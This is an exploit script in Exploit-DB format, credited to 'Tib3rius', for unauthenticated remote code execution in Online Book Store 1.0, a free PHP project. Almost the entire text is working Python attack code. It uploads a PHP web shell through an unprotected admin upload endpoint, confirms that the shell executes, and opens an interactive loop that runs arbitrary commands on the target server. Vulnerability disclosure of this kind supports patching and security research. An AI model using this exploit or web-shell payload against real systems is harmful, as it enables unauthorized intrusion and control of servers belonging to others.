 # Exploit Title: Online Book Store 1.0 - Unauthenticated Remote Code Execution
# Google Dork: N/A
# Date: 2020-01-07
# Exploit Author: Tib3rius
# Vendor Homepage: https://projectworlds.in/free-projects/php-projects/online-book-store-project-in-php/
# Software Link: https://github.com/projectworlds32/online-book-store-project-in-php/archive/master.zip
# Version: 1.0
# Tested on: Ubuntu 16.04
# CVE: N/A

import argparse
import random
import requests
import string
import sys

parser = argparse.ArgumentParser()
parser.add_argument('url', action='store', help='The URL of the target.')
args = parser.parse_args()

url = args.url.rstrip('/')
random_file = ''.join(random.choice(string.ascii_letters + string.digits) for i in range(10))

payload = '<?php echo shell_exec($_GET[\'cmd\']); ?>'

file = {'image': (random_file + '.php', payload, 'text/php')}
print('> Attempting to upload PHP web shell...')
r = requests.post(url + '/admin_add.php', files=file, data={'add':'1'}, verify=False)
print('> Verifying shell upload...')
r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':'echo ' + random_file}, verify=False)

if random_file in r.text:
    print('> Web shell uploaded to ' + url + '/bootstrap/img/' + random_file + '.php')
    print('> Example command usage: ' + url + '/bootstrap/img/' + random_file + '.php?cmd=whoami')
    launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
    if launch_shell.lower() == 'y':
        while True:
            cmd = str(input('RCE $ '))
            if cmd == 'exit':
                sys.exit(0)
            r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':cmd}, verify=False)
            print(r.text)
else:
    if r.status_code == 200:
        print('> Web shell uploaded to ' + url + '/bootstrap/img/' + random_file + '.php, however a simple command check failed to execute. Perhaps shell_exec is disabled? Try changing the payload.')
    else:
        print('> Web shell failed to upload! The web server may not have write permissions.')